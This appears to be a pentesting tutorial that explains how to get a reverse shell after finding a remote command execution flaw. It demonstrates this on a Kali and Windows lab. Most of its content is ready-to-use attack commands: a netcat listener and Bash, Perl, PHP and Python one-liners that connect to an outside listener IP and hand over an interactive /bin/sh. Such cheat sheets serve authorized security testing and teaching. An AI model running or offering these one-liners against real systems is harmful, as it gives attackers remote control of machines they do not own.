
As part of a security audit, evaluation, and “pentesting“, a command execution vulnerability may be discovered (RCE – Remote Command Execution). The listener quickly needs to have a full interactive shell depending on the complexity/difficulty of exploiting the discovered RCE.
Obtaining a reverse-shell depends heavily on the distribution/OS deployed on the target machine. For all the examples that follow, these are compatible Windows/Linux by replacing “/bin/sh -i” by “cmd.exe” and vice versa.
Most of the following commands are more or less difficult to read. The goal is to have unique commands to run on the machine to control to get the reverse-shell, with redirection of standard input, standard output and error output. Each order is classified by technology/language.
For each of them, the listener must place his machine in listening on a specific port. This step is often done by the utility of the sockets named “nectat“, available under Windows/Linux.
Command to execute on the listener side on windows machine:

Command: nc -lvp 1337
For demonstrating this, we’ve two OS (Kali Linux and Windows 10) and in windows machine, netcat (nc) utility is already installed under c:\nc> directory.
- Kali Linux Machine IP is 192.168.169.146 (This came from NAT)
- Windows 10 Machine IP is 192.168.1.2 (As we are connected with Wi-Fi)
With Bash –
Command: bash -i >& /dev/tcp/192.168.1.2/1337 0>&1
With Perl –
Command: perl -e ‘use Socket;$i=”192.168.1.2″;$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’

With PHP –
Command: php -r ‘$sock=fsockopen(“192.168.1.2”,1337);exec(“/bin/sh -i <&3 >&3 2>&3”);’

With Python –
Command: python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.1.2”,1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

References –
- Reverse Shell Cheat Sheet (Highon.coffee)
- Reverse Shell Cheat Sheet (Pentestmonkey.net)
- Reverse Shell Methods (Github)
- Reverse Shell Cheat Sheet (Safebuff)
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








